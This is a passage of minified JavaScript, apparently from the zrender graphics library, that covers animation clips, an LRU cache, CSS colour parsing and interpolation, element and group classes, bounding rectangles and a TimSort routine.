_e(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}function be(){this.head=null,this.tail=null,this._len=0}_e.prototype={constructor:_e,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var i=(t-this._startTime-this._pausedTime)/this._life;if(!(i<0)){i=Math.min(i,1);var n=this.easing,a="string"==typeof n?xe[n]:n,r="function"==typeof a?a(i):i;return this.fire("frame",r),1===i?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}};var we=be.prototype;function Se(t){this._list=new be,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null}we.insert=function(t){var e=new Me(t);return this.insertEntry(e),e},we.insertEntry=function(t){this.head?((this.tail.next=t).prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},we.remove=function(t){var e=t.prev,i=t.next;e?e.next=i:this.head=i,i?i.prev=e:this.tail=e,t.next=t.prev=null,this._len--},we.len=function(){return this._len},we.clear=function(){this.head=this.tail=null,this._len=0};var Me=function(t){this.value=t},Te=Se.prototype;Te.put=function(t,e){var i=this._list,n=this._map,a=null;if(null==n[t]){var r=i.len(),o=this._lastRemovedEntry;if(r>=this._maxSize&&0<r){var s=i.head;i.remove(s),delete n[s.key],a=s.value,this._lastRemovedEntry=s}o?o.value=e:o=new Me(e),o.key=t,i.insertEntry(o),n[t]=o}return a},Te.get=function(t){var e=this._map[t],i=this._list;if(null!=e)return e!==i.tail&&(i.remove(e),i.insertEntry(e)),e.value},Te.clear=function(){this._list.clear(),this._map={}};var Ie={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function Ce(t){return(t=Math.round(t))<0?0:255<t?255:t}function Ae(t){return t<0?0:1<t?1:t}function De(t){return t.length&&"%"===t.charAt(t.length-1)?Ce(parseFloat(t)/100*255):Ce(parseInt(t,10))}function Le(t){return t.length&&"%"===t.charAt(t.length-1)?Ae(parseFloat(t)/100):Ae(parseFloat(t))}function ke(t,e,i){return i<0?i+=1:1<i&&(i-=1),6*i<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}function Ee(t,e,i){return t+(e-t)*i}function Pe(t,e,i,n,a){return t[0]=e,t[1]=i,t[2]=n,t[3]=a,t}function ze(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var Oe=new Se(20),Ne=null;function Re(t,e){Ne&&ze(Ne,e),Ne=Oe.put(t,Ne||e.slice())}function Be(t,e){if(t){e=e||[];var i=Oe.get(t);if(i)return ze(e,i);var n,a=(t+="").replace(/ /g,"").toLowerCase();if(a in Ie)return ze(e,Ie[a]),Re(t,e),e;if("#"===a.charAt(0))return 4===a.length?0<=(n=parseInt(a.substr(1),16))&&n<=4095?(Pe(e,(3840&n)>>4|(3840&n)>>8,240&n|(240&n)>>4,15&n|(15&n)<<4,1),Re(t,e),e):void Pe(e,0,0,0,1):7===a.length?0<=(n=parseInt(a.substr(1),16))&&n<=16777215?(Pe(e,(16711680&n)>>16,(65280&n)>>8,255&n,1),Re(t,e),e):void Pe(e,0,0,0,1):void 0;var r=a.indexOf("("),o=a.indexOf(")");if(-1!==r&&o+1===a.length){var s=a.substr(0,r),l=a.substr(r+1,o-(r+1)).split(","),h=1;switch(s){case"rgba":if(4!==l.length)return void Pe(e,0,0,0,1);h=Le(l.pop());case"rgb":return 3!==l.length?void Pe(e,0,0,0,1):(Pe(e,De(l[0]),De(l[1]),De(l[2]),h),Re(t,e),e);case"hsla":return 4!==l.length?void Pe(e,0,0,0,1):(l[3]=Le(l[3]),Ve(l,e),Re(t,e),e);case"hsl":return 3!==l.length?void Pe(e,0,0,0,1):(Ve(l,e),Re(t,e),e);default:return}}Pe(e,0,0,0,1)}}function Ve(t,e){var i=(parseFloat(t[0])%360+360)%360/360,n=Le(t[1]),a=Le(t[2]),r=a<=.5?a*(n+1):a+n-a*n,o=2*a-r;return Pe(e=e||[],Ce(255*ke(o,r,i+1/3)),Ce(255*ke(o,r,i)),Ce(255*ke(o,r,i-1/3)),1),4===t.length&&(e[3]=t[3]),e}function Ge(t,e){var i=Be(t);if(i){for(var n=0;n<3;n++)i[n]=e<0?i[n]*(1-e)|0:(255-i[n])*e+i[n]|0,255<i[n]?i[n]=255:t[n]<0&&(i[n]=0);return Ye(i,4===i.length?"rgba":"rgb")}}function He(t){var e=Be(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)}function Fe(t,e,i){if(e&&e.length&&0<=t&&t<=1){i=i||[];var n=t*(e.length-1),a=Math.floor(n),r=Math.ceil(n),o=e[a],s=e[r],l=n-a;return i[0]=Ce(Ee(o[0],s[0],l)),i[1]=Ce(Ee(o[1],s[1],l)),i[2]=Ce(Ee(o[2],s[2],l)),i[3]=Ae(Ee(o[3],s[3],l)),i}}function We(t,e,i){if(e&&e.length&&0<=t&&t<=1){var n=t*(e.length-1),a=Math.floor(n),r=Math.ceil(n),o=Be(e[a]),s=Be(e[r]),l=n-a,h=Ye([Ce(Ee(o[0],s[0],l)),Ce(Ee(o[1],s[1],l)),Ce(Ee(o[2],s[2],l)),Ae(Ee(o[3],s[3],l))],"rgba");return i?{color:h,leftIndex:a,rightIndex:r,value:n}:h}}function $e(t,e,i,n){if(t=Be(t))return t=function(t){if(t){var e,i,n=t[0]/255,a=t[1]/255,r=t[2]/255,o=Math.min(n,a,r),s=Math.max(n,a,r),l=s-o,h=(s+o)/2;if(0==l)i=e=0;else{i=h<.5?l/(s+o):l/(2-s-o);var u=((s-n)/6+l/2)/l,d=((s-a)/6+l/2)/l,c=((s-r)/6+l/2)/l;n===s?e=c-d:a===s?e=1/3+u-c:r===s&&(e=2/3+d-u),e<0&&(e+=1),1<e&&(e-=1)}var p=[360*e,i,h];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=function(t){return(t=Math.round(t))<0?0:360<t?360:t}(e)),null!=i&&(t[1]=Le(i)),null!=n&&(t[2]=Le(n)),Ye(Ve(t),"rgba")}function Xe(t,e){if((t=Be(t))&&null!=e)return t[3]=Ae(e),Ye(t,"rgba")}function Ye(t,e){if(t&&t.length){var i=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(i+=","+t[3]),e+"("+i+")"}}var Ze=(Object.freeze||Object)({parse:Be,lift:Ge,toHex:He,fastLerp:Fe,fastMapToColor:Fe,lerp:We,mapToColor:We,modifyHSL:$e,modifyAlpha:Xe,stringify:Ye}),Ue=Array.prototype.slice;function je(t,e){return t[e]}function qe(t,e,i){t[e]=i}function Ke(t,e,i){return(e-t)*i+t}function Je(t,e,i){return.5<i?e:t}function Qe(t,e,i,n,a){var r=t.length;if(1===a)for(var o=0;o<r;o++)n[o]=Ke(t[o],e[o],i);else{var s=r&&t[0].length;for(o=0;o<r;o++)for(var l=0;l<s;l++)n[o][l]=Ke(t[o][l],e[o][l],i)}}function ti(t,e,i){var n=t.length,a=e.length;if(n!==a)if(a<n)t.length=a;else for(var r=n;r<a;r++)t.push(1===i?e[r]:Ue.call(e[r]));var o=t[0]&&t[0].length;for(r=0;r<t.length;r++)if(1===i)isNaN(t[r])&&(t[r]=e[r]);else for(var s=0;s<o;s++)isNaN(t[r][s])&&(t[r][s]=e[r][s])}function ei(t,e,i){if(t===e)return!0;var n=t.length;if(n!==e.length)return!1;if(1===i){for(var a=0;a<n;a++)if(t[a]!==e[a])return!1}else{var r=t[0].length;for(a=0;a<n;a++)for(var o=0;o<r;o++)if(t[a][o]!==e[a][o])return!1}return!0}function ii(t,e,i,n,a,r,o,s,l){var h=t.length;if(1===l)for(var u=0;u<h;u++)s[u]=ni(t[u],e[u],i[u],n[u],a,r,o);else{var d=t[0].length;for(u=0;u<h;u++)for(var c=0;c<d;c++)s[u][c]=ni(t[u][c],e[u][c],i[u][c],n[u][c],a,r,o)}}function ni(t,e,i,n,a,r,o){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*o+(-3*(e-i)-2*s-l)*r+s*a+e}function ai(t){if(I(t)){var e=t.length;if(I(t[0])){for(var i=[],n=0;n<e;n++)i.push(Ue.call(t[n]));return i}return Ue.call(t)}return t}function ri(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function oi(t,e,i,n,a,r){var o=t._getter,s=t._setter,l="spline"===e,h=n.length;if(h){var u,d=I(n[0].value),c=!1,p=!1,f=d?function(t){var e=t[t.length-1].value;return I(e&&e[0])?2:1}(n):0;n.sort((function(t,e){return t.time-e.time})),u=n[h-1].time;for(var g=[],m=[],v=n[0].value,y=!0,x=0;x<h;x++){g.push(n[x].time/u);var _=n[x].value;if(d&&ei(_,v,f)||!d&&_===v||(y=!1),"string"==typeof(v=_)){var b=Be(_);b?(_=b,c=!0):p=!0}m.push(_)}if(r||!y){var w=m[h-1];for(x=0;x<h-1;x++)d?ti(m[x],w,f):!isNaN(m[x])||isNaN(w)||p||c||(m[x]=w);d&&ti(o(t._target,a),w,f);var S,M,T,C,A,D=0,L=0;if(c)var k=[0,0,0,0];var E=new _e({target:t._target,life:u,loop:t._loop,delay:t._delay,onframe:function(t,e){var i;if(e<0)i=0;else if(e<L){for(i=Math.min(D+1,h-1);0<=i&&!(g[i]<=e);i--);i=Math.min(i,h-2)}else{for(i=D;i<h&&!(g[i]>e);i++);i=Math.min(i-1,h-2)}L=e;var n=g[(D=i)+1]-g[i];if(0!=n)if(S=(e-g[i])/n,l)if(T=m[i],M=m[0===i?i:i-1],C=m[h-2<i?h-1:i+1],A=m[h-3<i?h-1:i+2],d)ii(M,T,C,A,S,S*S,S*S*S,o(t,a),f);else{if(c)r=ii(M,T,C,A,S,S*S,S*S*S,k,1),r=ri(k);else{if(p)return Je(T,C,S);r=ni(M,T,C,A,S,S*S,S*S*S)}s(t,a,r)}else if(d)Qe(m[i],m[i+1],S,o(t,a),f);else{var r;if(c)Qe(m[i],m[i+1],S,k,1),r=ri(k);else{if(p)return Je(m[i],m[i+1],S);r=Ke(m[i],m[i+1],S)}s(t,a,r)}},ondestroy:i});return e&&"spline"!==e&&(E.easing=e),E}}}function si(t,e,i,n){this._tracks={},this._target=t,this._loop=e||!1,this._getter=i||je,this._setter=n||qe,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]}si.prototype={when:function(t,e){var i=this._tracks;for(var n in e)if(e.hasOwnProperty(n)){if(!i[n]){i[n]=[];var a=this._getter(this._target,n);if(null==a)continue;0!==t&&i[n].push({time:0,value:ai(a)})}i[n].push({time:t,value:e[n]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,i=0;i<e;i++)t[i].call(this)},start:function(t,e){function i(){--r||a._doneCallback()}var n,a=this,r=0;for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=oi(this,t,i,this._tracks[o],o,e);s&&(this._clipList.push(s),r++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var i=0;i<a._onframeList.length;i++)a._onframeList[i](t,e)}}return r||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,i=this.animation,n=0;n<e.length;n++){var a=e[n];t&&a.onframe(this._target,1),i&&i.removeClip(a)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}};var li=1;"undefined"!=typeof window&&(li=Math.max(window.devicePixelRatio||1,1));var hi=li;function ui(){this.animators=[]}function di(t,e,i,n,a,r,o,s){N(n)?(r=a,a=n,n=0):O(a)?(r=a,a="linear",n=0):O(n)?(r=n,n=0):i=O(i)?(r=i,500):i||500,t.stopAnimation(),function t(e,i,n,a,r,o,s){var l={},h=0;for(var u in a)a.hasOwnProperty(u)&&(null!=n[u]?R(a[u])&&!I(a[u])?t(e,i?i+"."+u:u,n[u],a[u],r,o,s):(s?(l[u]=n[u],ci(e,i,u,a[u])):l[u]=a[u],h++):null==a[u]||s||ci(e,i,u,a[u]));0<h&&e.animate(i,!1).when(null==r?500:r,l).delay(o||0)}(t,"",t,e,i,n,s);var l=t.animators.slice(),h=l.length;function u(){--h||r&&r()}h||r&&r();for(var d=0;d<l.length;d++)l[d].done(u).start(a,o)}function ci(t,e,i,n){if(e){var a={};a[e]={},a[e][i]=n,t.attr(a)}else t.attr(i,n)}ui.prototype={constructor:ui,animate:function(t,e){var i,n=!1,a=this,r=this.__zr;if(t){var o=t.split("."),s=a;n="shape"===o[0];for(var l=0,h=o.length;l<h;l++)s=s&&s[o[l]];s&&(i=s)}else i=a;if(i){var u=a.animators,d=new si(i,e);return d.during((function(t){a.dirty(n)})).done((function(){u.splice(S(u,d),1)})),u.push(d),r&&r.animation.addAnimator(d),d}},stopAnimation:function(t){for(var e=this.animators,i=e.length,n=0;n<i;n++)e[n].stop(t);return e.length=0,this},animateTo:function(t,e,i,n,a,r){di(this,t,e,i,n,a,r)},animateFrom:function(t,e,i,n,a,r){di(this,t,e,i,n,a,r,!0)}};var pi=function(t){fe.call(this,t),Ct.call(this,t),ui.call(this,t),this.id=t.id||n()};pi.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var i=this.transform;(i=i||(this.transform=[1,0,0,1,0,0]))[4]+=t,i[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var i=this[t];(i=i||(this[t]=[]))[0]=e[0],i[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(R(t))for(var i in t)t.hasOwnProperty(i)&&this.attrKV(i,t[i]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),(this.clipPath=t).__zr=e,(t.__clipTarget=this).dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.addAnimator(e[i]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.removeAnimator(e[i]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},T(pi,ui),T(pi,fe),T(pi,Ct);var fi,gi,mi,vi,yi=_t,xi=Math.min,_i=Math.max;function bi(t,e,i,n){i<0&&(t+=i,i=-i),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=i,this.height=n}bi.prototype={constructor:bi,union:function(t){var e=xi(t.x,this.x),i=xi(t.y,this.y);this.width=_i(t.x+t.width,this.x+this.width)-e,this.height=_i(t.y+t.height,this.y+this.height)-i,this.x=e,this.y=i},applyTransform:(fi=[],gi=[],mi=[],vi=[],function(t){if(t){fi[0]=mi[0]=this.x,fi[1]=vi[1]=this.y,gi[0]=vi[0]=this.x+this.width,gi[1]=mi[1]=this.y+this.height,yi(fi,fi,t),yi(gi,gi,t),yi(mi,mi,t),yi(vi,vi,t),this.x=xi(fi[0],gi[0],mi[0],vi[0]),this.y=xi(fi[1],gi[1],mi[1],vi[1]);var e=_i(fi[0],gi[0],mi[0],vi[0]),i=_i(fi[1],gi[1],mi[1],vi[1]);this.width=e-this.x,this.height=i-this.y}}),calculateTransform:function(t){var e=t.width/this.width,i=t.height/this.height,n=ie();return oe(n,n,[-this.x,-this.y]),le(n,n,[e,i]),oe(n,n,[t.x,t.y]),n},intersect:function(t){if(!t)return!1;t instanceof bi||(t=bi.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){var i=this;return t>=i.x&&t<=i.x+i.width&&e>=i.y&&e<=i.y+i.height},clone:function(){return new bi(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},bi.create=function(t){return new bi(t.x,t.y,t.width,t.height)};var wi=function(t){for(var e in pi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};function Si(t,e,i,n){var a=e+1;if(a===i)return 1;if(n(t[a++],t[e])<0){for(;a<i&&n(t[a],t[a-1])<0;)a++;!function(t,e,i){for(i--;e<i;){var n=t[e];t[e++]=t[i],t[i--]=n}}(t,e,a)}else for(;a<i&&0<=n(t[a],t[a-1]);)a++;return a-e}function Mi(t,e,i,n,a){for(n===e&&n++;n<i;n++){for(var r,o=t[n],s=e,l=n;s<l;)a(o,t[r=s+l>>>1])<0?l=r:s=1+r;var h=n-s;switch(h){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;0<h;)t[s+h]=t[s+h-1],h--}t[s]=o}}function Ti(t,e,i,n,a,r){var o=0,s=0,l=1;if(0<r(t,e[i+a])){for(s=n-a;l<s&&0<r(t,e[i+a+l]);)(l=1+((o=l)<<1))<=0&&(l=s);s<l&&(l=s),o+=a,l+=a}else{for(s=a+1;l<s&&r(t,e[i+a-l])<=0;)(l=1+((o=l)<<1))<=0&&(l=s);s<l&&(l=s);var h=o;o=a-l,l=a-h}for(o++;o<l;){var u=o+(l-o>>>1);0<r(t,e[i+u])?o=u+1:l=u}return l}function Ii(t,e,i,n,a,r){var o=0,s=0,l=1;if(r(t,e[i+a])<0){for(s=a+1;l<s&&r(t,e[i+a-l])<0;)(l=1+((o=l)<<1))<=0&&(l=s);s<l&&(l=s);var h=o;o=a-l,l=a-h}else{for(s=n-a;l<s&&0<=r(t,e[i+a+l]);)(l=1+((o=l)<<1))<=0&&(l=s);s<l&&(l=s),o+=a,l+=a}for(o++;o<l;){var u=o+(l-o>>>1);r(t,e[i+u])<0?l=u:o=u+1}return l}function Ci(t,e){var i,n,a=7,r=0,o=[];function s(s){var l=i[s],h=n[s],u=i[s+1],d=n[s+1];n[s]=h+d,s===r-3&&(i[s+1]=i[s+2],n[s+1]=n[s+2]),r--;var c=Ii(t[u],t,l,h,0,e);l+=c,0!=(h-=c)&&0!==(d=Ti(t[l+h-1],t,u,d,d-1,e))&&(h<=d?function(i,n,r,s){var l=0;for(l=0;l<n;l++)o[l]=t[i+l];var h=0,u=r,d=i;if(t[d++]=t[u++],0!=--s){if(1===n){for(l=0;l<s;l++)t[d+l]=t[u+l];return t[d+s]=o[h]}for(var c,p,f,g=a;;){p=c=0,f=!1;do{if(e(t[u],o[h])<0){if(t[d++]=t[u++],p++,(c=0)==--s){f=!0;break}}else if(t[d++]=o[h++],c++,p=0,1==--n){f=!0;break}}while((c|p)<g);if(f)break;do{if(0!==(c=Ii(t[u],o,h,n,0,e))){for(l=0;l<c;l++)t[d+l]=o[h+l];if(d+=c,h+=c,(n-=c)<=1){f=!0;break}}if(t[d++]=t[u++],0==--s){f=!0;break}if(0!==(p=Ti(o[h],t,u,s,0,e))){for(l=0;l<p;l++)t[d+l]=t[u+l];if(d+=p,u+=p,0==(s-=p)){f=!0;break}}if(t[d++]=o[h++],1==--n){f=!0;break}g--}while(7<=c||7<=p);if(f)break;g<0&&(g=0),g+=2}if((a=g)<1&&(a=1),1===n){for(l=0;l<s;l++)t[d+l]=t[u+l];t[d+s]=o[h]}else{if(0===n)throw new Error;for(l=0;l<n;l++)t[d+l]=o[h+l]}}else for(l=0;l<n;l++)t[d+l]=o[h+l]}(l,h,u,d):function(i,n,r,s){var l=0;for(l=0;l<s;l++)o[l]=t[r+l];var h=i+n-1,u=s-1,d=r+s-1,c=0,p=0;if(t[d--]=t[h--],0!=--n){if(1===s){for(p=1+(d-=n),c=1+(h-=n),l=n-1;0<=l;l--)t[p+l]=t[c+l];return t[d]=o[u]}for(var f=a;;){var g=0,m=0,v=!1;do{if(e(o[u],t[h])<0){if(t[d--]=t[h--],g++,(m=0)==--n){v=!0;break}}else if(t[d--]=o[u--],m++,g=0,1==--s){v=!0;break}}while((g|m)<f);if(v)break;do{if(0!=(g=n-Ii(o[u],t,i,n,n-1,e))){for(n-=g,p=1+(d-=g),c=1+(h-=g),l=g-1;0<=l;l--)t[p+l]=t[c+l];if(0===n){v=!0;break}}if(t[d--]=o[u--],1==--s){v=!0;break}if(0!=(m=s-Ti(t[h],o,0,s,s-1,e))){for(s-=m,p=1+(d-=m),c=1+(u-=m),l=0;l<m;l++)t[p+l]=o[c+l];if(s<=1){v=!0;break}}if(t[d--]=t[h--],0==--n){v=!0;break}f--}while(7<=g||7<=m);if(v)break;f<0&&(f=0),f+=2}if((a=f)<1&&(a=1),1===s){for(p=1+(d-=n),c=1+(h-=n),l=n-1;0<=l;l--)t[p+l]=t[c+l];t[d]=o[u]}else{if(0===s)throw new Error;for(c=d-(s-1),l=0;l<s;l++)t[c+l]=o[l]}}else for(c=d-(s-1),l=0;l<s;l++)t[c+l]=o[l]}(l,h,u,d))}i=[],n=[],this.mergeRuns=function(){for(;1<r;){var t=r-2;if(1<=t&&n[t-1]<=n[t]+n[t+1]||2<=t&&n[t-2]<=n[t]+n[t-1])n[t-1]<n[t+1]&&t--;else if(n[t]>n[t+1])break;s(t)}},this.forceMergeRuns=function(){for(;1<r;){var t=r-2;0<t&&n[t-1]<n[t+1]&&t--,s(t)}},this.pushRun=function(t,e){i[r]=t,n[r]=e,r+=1}}function Ai(t,e,i,n){var a=(n=n||t.length)-(i=i||0);if(!(a<2)){var r=0;if(a<32)Mi(t,i,n,i+(r=Si(t,i,n,e)),e);else{var o=new Ci(t,e),s=function(t){for(var e=0;32<=t;)e|=1&t,t>>=1;return t+e}(a);do{if((r=Si(t,i,n,e))<s){var l=a;s<l&&(l=s),Mi(t,i,i+l,i+r,e),r=l}o.pushRun(i,r),o.mergeRuns(),a-=r,i+=r}while(0!==a);o.forceMergeRuns()}}}function Di(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}function Li(){this._roots=[],this._displayList=[],this._displayListLen=0}wi.prototype={constructor:wi,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,i=0;i<e.length;i++)if(e[i].name===t)return e[i]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var i=this._children,n=i.indexOf(e);0<=n&&(i.splice(n,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t);var e=(t.parent=this).__storage,i=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof wi&&t.addChildrenToStorage(e)),i&&i.refresh()},remove:function(t){var e=this.__zr,i=this.__storage,n=this._children,a=S(n,t);return a<0||(n.splice(a,1),t.parent=null,i&&(i.delFromStorage(t),t instanceof wi&&t.delChildrenFromStorage(i)),e&&e.refresh()),this},removeAll:function(){var t,e,i=this._children,n=this.__storage;for(e=0;e<i.length;e++)t=i[e],n&&(n.delFromStorage(t),t instanceof wi&&t.delChildrenFromStorage(n)),t.parent=null;return i.length=0,this},eachChild:function(t,e){for(var i=this._children,n=0;n<i.length;n++)t.call(e,i[n],n);return this},traverse:function(t,e){for(var i=0;i<this._children.length;i++){var n=this._children[i];t.call(e,n),"group"===n.type&&n.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.addToStorage(i),i instanceof wi&&i.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.delFromStorage(i),i instanceof wi&&i.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,i=new bi(0,0,0,0),n=t||this._children,a=[],r=0;r<n.length;r++){var o=n[r];if(!o.ignore&&!o.invisible){var s=o.getBoundingRect(),l=o.getLocalTransform(a);l?(i.copy(s),i.applyTransform(l),(e=e||i.clone()).union(i)):(e=e||s.clone()).union(s)}}return e||i}},M(wi,pi),Li.prototype={constructor:Li,traverse:function(t,e){for(var i=0;i<this._roots.length;i++)this._roots[i].traverse(t,e)},getDisplayList:function(t,e){return 